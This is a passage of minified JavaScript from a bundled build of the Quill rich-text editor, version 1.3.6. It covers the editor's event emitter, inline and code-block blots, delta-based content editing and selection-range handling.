0!==arguments[1]?arguments[1]:b.default.sources.API,n=(new h.default).insert(e);return this.setContents(n,t)}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b.default.sources.USER,t=this.scroll.update(e);return this.selection.update(e),t}},{key:"updateContents",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b.default.sources.API;return l.call(this,function(){return e=new h.default(e),t.editor.applyDelta(e,n)},n,!0)}}]),e}();A.DEFAULTS={bounds:null,formats:null,modules:{},placeholder:"",readOnly:!1,scrollingContainer:null,strict:!0,theme:"default"},A.events=b.default.events,A.sources=b.default.sources,A.version="1.3.6",A.imports={delta:h.default,parchment:E.default,"core/module":_.default,"core/theme":P.default},t.expandConfig=a,t.overload=u,t.default=A},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(7),c=r(s),f=n(0),p=r(f),d=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),l(t,[{key:"formatAt",value:function(e,n,r,o){if(t.compare(this.statics.blotName,r)<0&&p.default.query(r,p.default.Scope.BLOT)){var i=this.isolate(e,n);o&&i.wrap(r,o)}else u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"formatAt",this).call(this,e,n,r,o)}},{key:"optimize",value:function(e){if(u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e),this.parent instanceof t&&t.compare(this.statics.blotName,this.parent.statics.blotName)>0){var n=this.parent.isolate(this.offset(),this.length());this.moveChildren(n),n.wrap(this)}}}],[{key:"compare",value:function(e,n){var r=t.order.indexOf(e),o=t.order.indexOf(n);return r>=0||o>=0?r-o:e===n?0:e<n?-1:1}}]),t}(p.default.Inline);d.allowedChildren=[d,p.default.Embed,c.default],d.order=["cursor","inline","underline","strike","italic","bold","script","link","code"],t.default=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(0),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default.Text);t.default=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(54),c=r(s),f=n(10),p=r(f),d=(0,p.default)("quill:events");["selectionchange","mousedown","mouseup","click"].forEach(function(e){document.addEventListener(e,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];[].slice.call(document.querySelectorAll(".ql-container")).forEach(function(e){if(e.__quill&&e.__quill.emitter){var n;(n=e.__quill.emitter).handleDOM.apply(n,t)}})})});var h=function(e){function t(){o(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return e.listeners={},e.on("error",d.error),e}return a(t,e),l(t,[{key:"emit",value:function(){d.log.apply(d,arguments),u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"emit",this).apply(this,arguments)}},{key:"handleDOM",value:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];(this.listeners[e.type]||[]).forEach(function(t){var r=t.node,o=t.handler;(e.target===r||r.contains(e.target))&&o.apply(void 0,[e].concat(n))})}},{key:"listenDOM",value:function(e,t,n){this.listeners[e]||(this.listeners[e]=[]),this.listeners[e].push({node:t,handler:n})}}]),t}(c.default);h.events={EDITOR_CHANGE:"editor-change",SCROLL_BEFORE_UPDATE:"scroll-before-update",SCROLL_OPTIMIZE:"scroll-optimize",SCROLL_UPDATE:"scroll-update",SELECTION_CHANGE:"selection-change",TEXT_CHANGE:"text-change"},h.sources={API:"api",SILENT:"silent",USER:"user"},t.default=h},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.quill=t,this.options=n};o.DEFAULTS={},t.default=o},function(e,t,n){"use strict";function r(e){if(i.indexOf(e)<=i.indexOf(a)){for(var t,n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(t=console)[e].apply(t,r)}}function o(e){return i.reduce(function(t,n){return t[n]=r.bind(console,n,e),t},{})}Object.defineProperty(t,"__esModule",{value:!0});var i=["error","warn","log","info"],a="warn";r.level=o.level=function(e){a=e},t.default=o},function(e,t,n){function r(e){return null===e||void 0===e}function o(e){return!(!e||"object"!==typeof e||"number"!==typeof e.length)&&("function"===typeof e.copy&&"function"===typeof e.slice&&!(e.length>0&&"number"!==typeof e[0]))}function i(e,t,n){var i,c;if(r(e)||r(t))return!1;if(e.prototype!==t.prototype)return!1;if(u(e))return!!u(t)&&(e=a.call(e),t=a.call(t),s(e,t,n));if(o(e)){if(!o(t))return!1;if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}try{var f=l(e),p=l(t)}catch(e){return!1}if(f.length!=p.length)return!1;for(f.sort(),p.sort(),i=f.length-1;i>=0;i--)if(f[i]!=p[i])return!1;for(i=f.length-1;i>=0;i--)if(c=f[i],!s(e[c],t[c],n))return!1;return typeof e===typeof t}var a=Array.prototype.slice,l=n(52),u=n(53),s=e.exports=function(e,t,n){return n||(n={}),e===t||(e instanceof Date&&t instanceof Date?e.getTime()===t.getTime():!e||!t||"object"!=typeof e&&"object"!=typeof t?n.strict?e===t:e==t:i(e,t,n))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=function(){function e(e,t,n){void 0===n&&(n={}),this.attrName=e,this.keyName=t;var o=r.Scope.TYPE&r.Scope.ATTRIBUTE;null!=n.scope?this.scope=n.scope&r.Scope.LEVEL|o:this.scope=r.Scope.ATTRIBUTE,null!=n.whitelist&&(this.whitelist=n.whitelist)}return e.keys=function(e){return[].map.call(e.attributes,function(e){return e.name})},e.prototype.add=function(e,t){return!!this.canAdd(e,t)&&(e.setAttribute(this.keyName,t),!0)},e.prototype.canAdd=function(e,t){return null!=r.query(e,r.Scope.BLOT&(this.scope|r.Scope.TYPE))&&(null==this.whitelist||("string"===typeof t?this.whitelist.indexOf(t.replace(/["']/g,""))>-1:this.whitelist.indexOf(t)>-1))},e.prototype.remove=function(e){e.removeAttribute(this.keyName)},e.prototype.value=function(e){var t=e.getAttribute(this.keyName);return this.canAdd(e,t)&&t?t:""},e}();t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Code=void 0;var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},c=n(2),f=r(c),p=n(0),d=r(p),h=n(4),y=r(h),m=n(6),v=r(m),b=n(7),g=r(b),_=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),t}(v.default);_.blotName="code",_.tagName="CODE";var w=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"delta",value:function(){var e=this,t=this.domNode.textContent;return t.endsWith("\n")&&(t=t.slice(0,-1)),t.split("\n").reduce(function(t,n){return t.insert(n).insert("\n",e.formats())},new f.default)}},{key:"format",value:function(e,n){if(e!==this.statics.blotName||!n){var r=this.descendant(g.default,this.length()-1),o=l(r,1),i=o[0];null!=i&&i.deleteAt(i.length()-1,1),s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n)}}},{key:"formatAt",value:function(e,n,r,o){if(0!==n&&null!=d.default.query(r,d.default.Scope.BLOCK)&&(r!==this.statics.blotName||o!==this.statics.formats(this.domNode))){var i=this.newlineIndex(e);if(!(i<0||i>=e+n)){var a=this.newlineIndex(e,!0)+1,l=i-a+1,u=this.isolate(a,l),s=u.next;u.format(r,o),s instanceof t&&s.formatAt(0,e-a+n-l,r,o)}}}},{key:"insertAt",value:function(e,t,n){if(null==n){var r=this.descendant(g.default,e),o=l(r,2),i=o[0],a=o[1];i.insertAt(a,t)}}},{key:"length",value:function(){var e=this.domNode.textContent.length;return this.domNode.textContent.endsWith("\n")?e:e+1}},{key:"newlineIndex",value:function(e){if(arguments.length>1&&void 0!==arguments[1]&&arguments[1])return this.domNode.textContent.slice(0,e).lastIndexOf("\n");var t=this.domNode.textContent.slice(e).indexOf("\n");return t>-1?e+t:-1}},{key:"optimize",value:function(e){this.domNode.textContent.endsWith("\n")||this.appendChild(d.default.create("text","\n")),s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e);var n=this.next;null!=n&&n.prev===this&&n.statics.blotName===this.statics.blotName&&this.statics.formats(this.domNode)===n.statics.formats(n.domNode)&&(n.optimize(e),n.moveChildren(this),n.remove())}},{key:"replace",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replace",this).call(this,e),[].slice.call(this.domNode.querySelectorAll("*")).forEach(function(e){var t=d.default.find(e);null==t?e.parentNode.removeChild(e):t instanceof d.default.Embed?t.remove():t.unwrap()})}}],[{key:"create",value:function(e){var n=s(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return n.setAttribute("spellcheck",!1),n}},{key:"formats",value:function(){return!0}}]),t}(y.default);w.blotName="code-block",w.tagName="PRE",w.TAB="  ",t.Code=_,t.default=w},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){return Object.keys(t).reduce(function(n,r){return null==e[r]?n:(t[r]===e[r]?n[r]=t[r]:Array.isArray(t[r])?t[r].indexOf(e[r])<0&&(n[r]=t[r].concat([e[r]])):n[r]=[t[r],e[r]],n)},{})}function l(e){return e.reduce(function(e,t){if(1===t.insert){var n=(0,S.default)(t.attributes);return delete n.image,e.insert({image:t.attributes.image},n)}if(null==t.attributes||!0!==t.attributes.list&&!0!==t.attributes.bullet||(t=(0,S.default)(t),t.attributes.list?t.attributes.list="ordered":(t.attributes.list="bullet",delete t.attributes.bullet)),"string"===typeof t.insert){var r=t.insert.replace(/\r\n/g,"\n").replace(/\r/g,"\n");return e.insert(r,t.attributes)}return e.push(t)},new p.default)}Object.defineProperty(t,"__esModule",{value:!0});var u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(2),p=r(f),d=n(20),h=r(d),y=n(0),m=r(y),v=n(13),b=r(v),g=n(24),_=r(g),w=n(4),E=r(w),x=n(16),O=r(x),k=n(21),S=r(k),T=n(11),C=r(T),j=n(3),P=r(j),N=/^[ -~]*$/,A=function(){function e(t){i(this,e),this.scroll=t,this.delta=this.getDelta()}return c(e,[{key:"applyDelta",value:function(e){var t=this,n=!1;this.scroll.update();var r=this.scroll.length();return this.scroll.batchStart(),e=l(e),e.reduce(function(e,o){var i=o.retain||o.delete||o.insert.length||1,a=o.attributes||{};if(null!=o.insert){if("string"===typeof o.insert){var l=o.insert;l.endsWith("\n")&&n&&(n=!1,l=l.slice(0,-1)),e>=r&&!l.endsWith("\n")&&(n=!0),t.scroll.insertAt(e,l);var c=t.scroll.line(e),f=s(c,2),p=f[0],d=f[1],y=(0,P.default)({},(0,w.bubbleFormats)(p));if(p instanceof E.default){var v=p.descendant(m.default.Leaf,d),b=s(v,1),g=b[0];y=(0,P.default)(y,(0,w.bubbleFormats)(g))}a=h.default.attributes.diff(y,a)||{}}else if("object"===u(o.insert)){var _=Object.keys(o.insert)[0];if(null==_)return e;t.scroll.insertAt(e,_,o.insert[_])}r+=i}return Object.keys(a).forEach(function(n){t.scroll.formatAt(e,i,n,a[n])}),e+i},0),e.reduce(function(e,n){return"number"===typeof n.delete?(t.scroll.deleteAt(e,n.delete),e):e+(n.retain||n.insert.length||1)},0),this.scroll.batchEnd(),this.update(e)}},{key:"deleteText",value:function(e,t){return this.scroll.deleteAt(e,t),this.update((new p.default).retain(e).delete(t))}},{key:"formatLine",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.scroll.update(),Object.keys(r).forEach(function(o){if(null==n.scroll.whitelist||n.scroll.whitelist[o]){var i=n.scroll.lines(e,Math.max(t,1)),a=t;i.forEach(function(t){var i=t.length();if(t instanceof b.default){var l=e-t.offset(n.scroll),u=t.newlineIndex(l+a)-l+1;t.formatAt(l,u,o,r[o])}else t.format(o,r[o]);a-=i})}}),this.scroll.optimize(),this.update((new p.default).retain(e).retain(t,(0,S.default)(r)))}},{key:"formatText",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return Object.keys(r).forEach(function(o){n.scroll.formatAt(e,t,o,r[o])}),this.update((new p.default).retain(e).retain(t,(0,S.default)(r)))}},{key:"getContents",value:function(e,t){return this.delta.slice(e,e+t)}},{key:"getDelta",value:function(){return this.scroll.lines().reduce(function(e,t){return e.concat(t.delta())},new p.default)}},{key:"getFormat",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=[],r=[];0===t?this.scroll.path(e).forEach(function(e){var t=s(e,1),o=t[0];o instanceof E.default?n.push(o):o instanceof m.default.Leaf&&r.push(o)}):(n=this.scroll.lines(e,t),r=this.scroll.descendants(m.default.Leaf,e,t));var o=[n,r].map(function(e){if(0===e.length)return{};for(var t=(0,w.bubbleFormats)(e.shift());Object.keys(t).length>0;){var n=e.shift();if(null==n)return t;t=a((0,w.bubbleFormats)(n),t)}return t});return P.default.apply(P.default,o)}},{key:"getText",value:function(e,t){return this.getContents(e,t).filter(function(e){return"string"===typeof e.insert}).map(function(e){return e.insert}).join("")}},{key:"insertEmbed",value:function(e,t,n){return this.scroll.insertAt(e,t,n),this.update((new p.default).retain(e).insert(o({},t,n)))}},{key:"insertText",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t=t.replace(/\r\n/g,"\n").replace(/\r/g,"\n"),this.scroll.insertAt(e,t),Object.keys(r).forEach(function(o){n.scroll.formatAt(e,t.length,o,r[o])}),this.update((new p.default).retain(e).insert(t,(0,S.default)(r)))}},{key:"isBlank",value:function(){if(0==this.scroll.children.length)return!0;if(this.scroll.children.length>1)return!1;var e=this.scroll.children.head;return e.statics.blotName===E.default.blotName&&(!(e.children.length>1)&&e.children.head instanceof O.default)}},{key:"removeFormat",value:function(e,t){var n=this.getText(e,t),r=this.scroll.line(e+t),o=s(r,2),i=o[0],a=o[1],l=0,u=new p.default;null!=i&&(l=i instanceof b.default?i.newlineIndex(a)-a+1:i.length()-a,u=i.delta().slice(a,a+l-1).insert("\n"));var c=this.getContents(e,t+l),f=c.diff((new p.default).insert(n).concat(u)),d=(new p.default).retain(e).concat(f);return this.applyDelta(d)}},{key:"update",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=this.delta;if(1===t.length&&"characterData"===t[0].type&&t[0].target.data.match(N)&&m.default.find(t[0].target)){var o=m.default.find(t[0].target),i=(0,w.bubbleFormats)(o),a=o.offset(this.scroll),l=t[0].oldValue.replace(_.default.CONTENTS,""),u=(new p.default).insert(l),s=(new p.default).insert(o.value());e=(new p.default).retain(a).concat(u.diff(s,n)).reduce(function(e,t){return t.insert?e.insert(t.insert,i):e.push(t)},new p.default),this.delta=r.compose(e)}else this.delta=this.getDelta(),e&&(0,C.default)(r.compose(e),this.delta)||(e=r.diff(this.delta,n));return e}}]),e}();t.default=A},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){try{t.parentNode}catch(e){return!1}return t instanceof Text&&(t=t.parentNode),e.contains(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Range=void 0;var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(21),p=r(f),d=n(11),h=r(d),y=n(8),m=r(y),v=n(10),b=r(v),g=(0,b.default)("quill:selection"),_=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;i(this,e),this.index=t,this.length=n},w=function(){function e(t,n){var r=this;i(this,e),this.emitter=n,this.scroll=t,this.composing=!1,this.mouseDown=!1,this.root=this.scroll.domNode,this.cursor=c.default.create("cursor",this),this.lastRange=this.savedRange=new _(0,0),this.handleComposition(),this.handleDragging(),this.emitter.listenDOM("selectionchange",document,function(){r.mouseDown||setTimeout(r.update.bind(r,m.default.sources.USER),1)}),this.emitter.on(m.default.events.EDITOR_CHANGE,function(e,t){e===m.default.events.TEXT_CHANGE&&t.length()>0&&r.update(m.default.sources.SILENT)}),this.emitter.on(m.default.events.SCROLL_BEFORE_UPDATE,function(){if(r.hasFocus()){var e=r.getNativeRange();null!=e&&e.start.node!==r.cursor.textNode&&r.emitter.once(m.default.events.SCROLL_UPDATE,function(){try{r.setNativeRange(e.start.node,e.start.offset,e.end.node,e.end.offset)}catch(e){}})}}),this.emitter.on(m.default.events.SCROLL_OPTIMIZE,function(e,t){if(t.range){var n=t.range,o=n.startNode,i=n.startOffset,a=n.endNode,l=n.endOffset;r.setNativeRange(o,i,a,l)}}),this.update(m.default.sources.SILENT)}return u(e,[{key:"handleComposition",value:function(){var e=this;this.root.addEventListener("compositionstart",function(){e.composing=!0}),this.root.addEventListener("compositionend",function(){if(e.composing=!1,e.cursor.parent){var t=e.cursor.restore();if(!t)return;setTimeout(function(){e.setNativeRange(t.startNode,t.startOffset,t.endNode,t.endOffset)},1)}})}},{key:"handleDragging",value:function(){var e=this;this.emitter.listenDOM("mousedown",document.body,function(){e.mouseDown=!0}),this.emitter.listenDOM("mouseup",document.body,function(){e.mouseDown=!1,e.update(m.default.sources.USER)})}},{key:"focus",value:function(){this.hasFocus()||(this.root.focus(),this.setRange(this.savedRange))}},{key:"format",value:function(e,t){if(null==this.scroll.whitelist||this.scroll.whitelist[e]){this.scroll.update();var n=this.getNativeRange();if(null!=n&&n.native.collapsed&&!c.default.query(e,c.default.Scope.BLOCK)){if(n.start.node!==this.cursor.textNode){var r=c.default.find(n.start.node,!1);if(null==r)return;if(r instanceof c.default.Leaf){var o=r.split(n.start.offset);r.parent.insertBefore(this.cursor,o)}else r.insertBefore(this.cursor,n.start.node);this.cursor.attach()}this.cursor.format(e,t),this.scroll.optimize(),this.setNativeRange(this.cursor.textNode,this.cursor.textNode.data.length),this.update()}}}},{key:"getBounds",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=this.scroll.length();e=Math.min(e,n-1),t=Math.min(e+t,n-1)-e;var r=void 0,o=this.scroll.leaf(e),i=l(o,2),a=i[0],u=i[1];if(null==a)return null;var s=a.position(u,!0),c=l(s,2);r=c[0],u=c[1];var f=document.createRange();if(t>0){f.setStart(r,u);var p=this.scroll.leaf(e+t),d=l(p,2);if(a=d[0],u=d[1],null==a)return null;var h=a.position(u,!0),y=l(h,2);return r=y[0],u=y[1],f.setEnd(r,u),f.getBoundingClientRect()}var m="left",v=void 0;return r instanceof Text?(u<r.data.length?(f.setStart(r,u),f.setEnd(r,u+1)):(f.setStart(r,u-1),f.setEnd(r,u),m="right"),v=f.getBoundingClientRect()):(v=a.domNode.getBoundingClientRect(),u>0&&(m="right")),{bottom:v.top+v.height,height:v.height,left:v[m],right:v[m],top:v.top,width:0}}},{key:"getNativeRange",value:function(){var e=document.getSelection();if(null==e||e.rangeCount<=0)return null;var t=e.getRangeAt(0);if(null==t)return null;var n=this.normalizeNative(t);return g.info("getNativeRange",n),n}},{key:"getRange",value:function(){var e=this.getNativeRange();return null==e?[null,null]:[this.normalizedToRange(e),e]}},{key:"hasFocus",value:function(){return document.activeElement===this.root}},{key:"normalizedToRange",value:function(e){var t=this,n=[[e.start.node,e.start.offset]];e.native.collapsed||n.push([e.end.node,e.end.offset]);var r=n.map(function(e){var n=l(e,2),r=n[0],o=n[1],i=c.default.find(r,!0),a=i.offset(t.scroll);return 0===o?a:i instanceof c.default.Container?a+i.length():a+i.index(r,o)}),i=Math.min(Math.max.apply(Math,o(r)),this.scroll.length()-1),a=Math.min.apply(Math,[i].concat(o(r)));return new _(a,i-a)}},{key:"normalizeNative",value:function(e){if(!a(this.root,e.startContainer)||!e.collapsed&&!a(this.root,e.endContainer))return null;var t={start:{node:e.startContainer,offset:e.startOffset},end:{node:e.endContainer,offset:e.endOffset},native:e};return[t.start,t.end].forEach(function(e){for(var t=e.node,n=e.offset;!(t instanceof Text)&&t.childNodes.length>0;)if(t.childNodes.length>n)t=t.childNodes[n],n=0;else{if(t.childNodes.length!==n)break;t=t.lastChild,n=t instanceof Text?t.data.length:t.childNodes.length+1}e.node=t,e.offset=n}),t}},{key:"rangeToNative",value:function(e){var t=this,n=e.collapsed?[e.index]:[e.index,e.index+e.length],r=[],o=this.scroll.length();return n.forEach(function(e,n){e=Math.min(o-1,e);var i=void 0,a=t.scroll.leaf(e),u=l(a,2),s=u[0],c=u[1],f=s.position(c,0!==n),p=l(f,2);i=p[0],c=p[1],r.push(i,c)}),r.length<2&&(r=r.concat(r)),r}},{key:"scrollIntoView",value:function(e){var t=this.lastRange;if(null!=t){var n=this.getBounds(t.index,t.length);if(null!=n){var r=this.scroll.length()-1,o=this.scroll.line(Math.min(t.index,r)),i=l(o,1),a=i[0],u=a;if(t.length>0){var s=this.scroll.line(Math.min(t.index+t.length,r));u=l(s,1)[0]}if(null!=a&&null!=u){var c=e.getBoundingClientRect();n.top<c.top?e.scrollTop-=c.top-n.top:n.bottom>c.bottom&&(e.scrollTop+=n.bottom-c.bottom)}}}}},{key:"setNativeRange",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:t,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(g.info("setNativeRange",e,t,n,r),null==e||null!=this.root.parentNode&&null!=e.parentNode&&null!=n.parentNode){var i=document.getSelection();if(null!=i)if(null!=e){this.hasFocus()||this.root.focus();var a=(this.getNativeRange()||{}).native;if(null==a||o||e!==a.startContainer||t!==a.startOffset||n!==a.endContainer||r!==a.endOffset){"BR"==e.tagName&&(t=[].indexOf.call(e.parentNode.childNodes,e),e=e.parentNode),"BR"==n.tagName&&(r=[].indexOf.call(n.parentNode.childNodes,n),n=n.parentNode);var l=document.createRange();l.setStart(e,t),l.setEnd(n,r),i.removeAllRanges(),i.addRange(l)}}else i.removeAllRanges(),this.root.blur(),document.body.focus()}}},{key:"setRange",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m.default.sources.API;if("string"===typeof t&&(n=t,t=!1),g.info("setRange",e),null!=e){var r=this.rangeToNative(e);this.setNativeRange.apply(this,o(r).concat([t]))}else this.setNativeRange(null);this.update(n)}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m.default.sources.USER,t=this.lastRange,n=this.getRange(),r=l(n,2),o=r[0],i=r[1];if(this.lastRange=o,null!=this.lastRange&&(this.savedRange=this.lastRange),!(0,h.default)(t,this.lastRange)){var a;!this.composing&&null!=i&&i.native.collapsed&&i.start.node!==this.cursor.textNode&&this.cursor.restore();var u=[m.default.events.SELECTION_CHANGE,(0,p.default)(this.lastRange),(0,p.default)(t),e];if((a=this.emitter).emit.apply(a,[m.default.events.EDITOR_CHANGE].concat(u)),e!==m.default.sources.SILENT){var s;(s=this.emitter).emit.apply(s,u)}}}}]),e}();t.Range=_,t.default=w},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 